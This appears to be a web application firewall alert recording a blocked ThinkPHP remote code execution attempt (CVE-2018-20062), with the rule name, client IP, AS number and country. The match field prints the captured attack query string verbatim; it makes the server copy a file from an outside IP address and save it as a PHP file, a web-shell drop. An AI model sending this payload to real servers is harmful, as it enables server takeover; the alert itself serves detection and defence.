 WAF: WEB PLATFORM ATTACK

RULE: 3000189 - ThinkPHP RCE (CVE-2018-20062) Attack Detected v.1
SELECTOR: QUERY_STRING
MATCH: s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=copy&vars[1][]=http://39.106.66.52/public.txt&vars[1][]=roeter.php

Client Info

Connecting
IP ADDRESSES: 45.134.81.145
AS NUMBER: 21859
COUNTRY / AREA: France